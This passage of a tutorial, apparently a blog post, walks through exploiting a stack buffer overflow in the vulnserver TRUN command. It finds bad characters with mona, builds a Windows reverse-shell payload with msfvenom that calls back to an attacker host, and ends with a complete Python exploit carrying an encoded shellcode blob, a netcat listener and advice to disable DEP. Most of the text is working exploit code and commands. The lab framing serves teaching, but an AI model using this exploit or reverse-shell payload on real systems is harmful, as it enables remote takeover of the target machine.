
Bad Characters:
The last thing to do is creating our shellcode and put it after the JMP ESP (EIP) but before we proceed to this step actually we have to find the bad character which we can’t use in the shellcode and to find them use this command
!mona bytearray

Update our script by adding the array created by mona.py and run it
#!/usr/bin/python
import socket
target_ip = "10.0.2.4"
port = 9999
bad = ("\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f"
"\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f"
"\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f"
"\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f"
"\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f"
"\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf"
"\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf"
"\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
)
payload ="TRUN /.:/"
payload += 2003 * "A" #junk
payload += "\xc7\x11\x50\x62" # 0x625011c7 -> JMP ESP
payload += bad
payload += (5009 - len(payload)) * "C"
try:
s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((target_ip,port))
s.send(payload)
print "[+] " + str(len(payload)) + " Bytes Sent"
except:
print "[-] Crashed"
Notice that we removed “\x00” from the array because most of the time it is a bad char and may cause problems if we sent it with the array and give us inaccurate result

This means that the only bad char is “\x00” (NULL Byte)
Shellcode:
To create our shellcode i will use “msfvenom”
In your terminal write this line
msfvenom -p windows/shell_reverse_tcp LHOST=10.0.2.5 LPORT=9001 -b "\x00" -f python -a x86 -e x86/shikata_ga_nai EXITFUNC=thread

10.0.2.5 ——–> ip address of attacker machine
9001 ——–> listening port on attacker machine
Tip: if you have a problem that the server crashed and never execute the shellcode, disable DEP protection for vulnserver with the following steps:
Right click on My computer -> Properties -> Advanced system settings -> Performance -> Settings -> Data Execution Prevention -> add vulnserver to the list of exceptions
Final exploit
#!/usr/bin/python
import socket
target_ip = "10.0.2.4"
port = 9999
shellcode = ""
shellcode += "\xda\xcd\xbf\x6f\x21\x1b\xab\xd9\x74\x24\xf4\x58\x2b"
shellcode += "\xc9\xb1\x52\x31\x78\x17\x83\xc0\x04\x03\x17\x32\xf9"
shellcode += "\x5e\x1b\xdc\x7f\xa0\xe3\x1d\xe0\x28\x06\x2c\x20\x4e"
shellcode += "\x43\x1f\x90\x04\x01\xac\x5b\x48\xb1\x27\x29\x45\xb6"
shellcode += "\x80\x84\xb3\xf9\x11\xb4\x80\x98\x91\xc7\xd4\x7a\xab"
shellcode += "\x07\x29\x7b\xec\x7a\xc0\x29\xa5\xf1\x77\xdd\xc2\x4c"
shellcode += "\x44\x56\x98\x41\xcc\x8b\x69\x63\xfd\x1a\xe1\x3a\xdd"
shellcode += "\x9d\x26\x37\x54\x85\x2b\x72\x2e\x3e\x9f\x08\xb1\x96"
shellcode += "\xd1\xf1\x1e\xd7\xdd\x03\x5e\x10\xd9\xfb\x15\x68\x19"
shellcode += "\x81\x2d\xaf\x63\x5d\xbb\x2b\xc3\x16\x1b\x97\xf5\xfb"
shellcode += "\xfa\x5c\xf9\xb0\x89\x3a\x1e\x46\x5d\x31\x1a\xc3\x60"
shellcode += "\x95\xaa\x97\x46\x31\xf6\x4c\xe6\x60\x52\x22\x17\x72"
shellcode += "\x3d\x9b\xbd\xf9\xd0\xc8\xcf\xa0\xbc\x3d\xe2\x5a\x3d"
shellcode += "\x2a\x75\x29\x0f\xf5\x2d\xa5\x23\x7e\xe8\x32\x43\x55"
shellcode += "\x4c\xac\xba\x56\xad\xe5\x78\x02\xfd\x9d\xa9\x2b\x96"
shellcode += "\x5d\x55\xfe\x39\x0d\xf9\x51\xfa\xfd\xb9\x01\x92\x17"
shellcode += "\x36\x7d\x82\x18\x9c\x16\x29\xe3\x77\x13\xae\xe9\x82"
shellcode += "\x4b\xac\xed\xaf\xa2\x39\x0b\xc5\xa4\x6f\x84\x72\x5c"
shellcode += "\x2a\x5e\xe2\xa1\xe0\x1b\x24\x29\x07\xdc\xeb\xda\x62"
shellcode += "\xce\x9c\x2a\x39\xac\x0b\x34\x97\xd8\xd0\xa7\x7c\x18"
shellcode += "\x9e\xdb\x2a\x4f\xf7\x2a\x23\x05\xe5\x15\x9d\x3b\xf4"
shellcode += "\xc0\xe6\xff\x23\x31\xe8\xfe\xa6\x0d\xce\x10\x7f\x8d"
shellcode += "\x4a\x44\x2f\xd8\x04\x32\x89\xb2\xe6\xec\x43\x68\xa1"
shellcode += "\x78\x15\x42\x72\xfe\x1a\x8f\x04\x1e\xaa\x66\x51\x21"
shellcode += "\x03\xef\x55\x5a\x79\x8f\x9a\xb1\x39\xaf\x78\x13\x34"
shellcode += "\x58\x25\xf6\xf5\x05\xd6\x2d\x39\x30\x55\xc7\xc2\xc7"
shellcode += "\x45\xa2\xc7\x8c\xc1\x5f\xba\x9d\xa7\x5f\x69\x9d\xed"
payload ="TRUN /.:/"
payload += 2003 * "A" #junk
payload += "\xc7\x11\x50\x62" # 0x625011c7 -> JMP ESP
payload += 40 * "\x90" #nopsled
payload += shellcode
payload += (5009 - len(payload)) * "C"
try:
s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((target_ip,port))
s.send(payload)
print "[+] " + str(len(payload)) + " Bytes Sent"
except:
print "[-] Crashed"
Prepare netcat to listen on port 9001
nc -lnvv -p 9001
Run the server then run the exploit script

Great, it worked successfully!
See you next tutorial.
Leave a Reply